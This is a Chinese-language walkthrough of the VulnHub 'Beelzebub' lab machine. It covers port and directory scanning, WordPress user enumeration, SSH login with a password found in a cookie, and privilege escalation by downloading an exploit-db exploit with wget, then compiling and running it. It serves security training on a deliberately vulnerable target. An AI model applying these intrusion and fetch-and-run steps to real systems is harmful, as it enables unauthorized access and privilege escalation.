靶机记录

Target 1 Beelzebub

靶机下载地址 https://download.vulnhub.com/beelzebub/Beelzebub.zip

环境:靶机搭建IP 192.168.8.173、渗透机器IP 192.168.8.138

1、信息搜集



1.1、端口扫描

sudo nmap 192.168.8.173 -p-



1.2、服务识别

sudo nmap 192.168.8.173 -p22,80 -sV -A

通过端口扫描我们发现22,80两个端口,一个是ssh服务,一个是http服务。





1.3、目录扫描

我们针对80端口进行目录扫描,使用gobuster目录扫描、字典/share/wordlists/dirb/big.txt,发现index.php目录

gobuster dir -u http://192.168.8.173 -w /opt/share/wordlists/dirb/big.txt -t 40 -x .php



源码中查看到“ ”翻译过来“我的心被加密了,“别西卜”不知怎么破解了它。-md5”,使用beelzebub MD5编码之后再跑一下目录

beelzebub md5 之后是d18e1e22becbd915b45e0e655429d487





使用dirsearch 扫描发现一个 uploads 目录下面有个路径[Talk To VALAK/] 可以访问 点进去查看到cookie中有个密码:M4k3Ad3a1

dirsearch -u http://192.168.8.173/d18e1e22becbd915b45e0e655429d487/



1.4、wpscan扫描

开源的wordpress ,使用wpscan 扫描 出两个用户名:krampus、valak

wpscan --url=http://192.168.8.173/d18e1e22becbd915b45e0e655429d487/ --ignore-main-redirect --force -e --plugins-detection aggressive

2、漏洞利用



目前我们搜集到账号:krampus、valak,密码:M4k3Ad3a1,并且ssh端口是开放的,使用用户名krampus、密码:M4k3Ad3a1可以直接登录成功ssh

3、权限提升





查看系统历史命令 .bash_hirstory 中看到下载了一个文件编译运行提权,照着操作一遍提权成功。

cat .bash_history

cd /tmp #切换到临时目录

wget https://www.exploit-db.com/download/47009 #下载文件

mv 47009 ./exploit.c #重命名

gcc exploit.c -o exp # 使用gcc编译并保存 exp

./exp #执行





4、系统截图

